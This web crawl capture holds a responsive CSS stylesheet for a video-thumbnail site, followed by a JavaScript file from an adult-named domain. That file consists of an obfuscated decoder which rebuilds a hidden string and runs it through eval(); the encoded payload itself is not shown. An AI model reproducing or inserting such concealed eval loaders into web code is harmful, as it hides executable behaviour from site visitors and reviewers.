    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughfuck.org/js/ylq7ddUSEwb60LH5MH.js
body_size: 23310
content:
function lnjhrgszv(qjqfwcu){var svgmm='Z';var bwpnnz='A';var hqkg=[];var gmwfelckm=new RegExp('['+bwpnnz+'-'+svgmm+']');var ayrpwg=qjqfwcu.split(gmwfelckm);for(var i=0;i<ayrpwg.length;i++){hqkg.push(String.fromCharCode(parseInt(ayrpwg[i],26)/(67)));}eval(hqkg.splice(1,hqkg.length).join(''));}lnjhrgszv('[base64]'); 
     